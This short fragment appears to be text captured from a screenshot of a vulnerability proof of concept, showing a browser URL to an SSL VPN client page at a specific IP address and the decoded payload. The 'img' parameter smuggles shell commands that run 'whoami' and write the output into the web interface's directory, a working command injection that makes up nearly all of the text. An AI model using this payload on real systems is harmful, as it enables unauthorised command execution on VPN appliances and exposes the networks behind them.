 不安全 | 183.203.206.88:1026/sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tmp|echo%20%
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls